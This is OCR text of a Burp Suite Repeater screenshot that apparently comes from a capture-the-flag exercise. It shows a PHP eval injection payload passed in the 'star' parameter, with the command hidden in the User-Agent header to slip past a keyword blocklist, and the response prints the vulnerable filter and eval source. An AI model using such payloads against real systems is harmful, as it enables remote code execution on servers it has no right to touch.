 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < ▼ > ▼ Target: http://05891840-87bd-407b-99da-ae4168f0cbf3.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bo0g1pop.php?star=print_r(next(getallheaders()));HTTP/1.1
2 Host: 05891840-87bd-407b-99da-ae4168f0cbf3.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: ls
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
'/high|get_defined_vars|scandir|var_dump|read|file|php|c
ent|end/i'
</span>
<span style="color: #007700">
,
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'star'
</span>
<span style="color: #007700">
])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'star'
</span>
<span style="color: #007700">
]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;<br />
}
</span>
12 </span>
13 </code>
ls
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 7
Done 1,657 bytes | 43 millis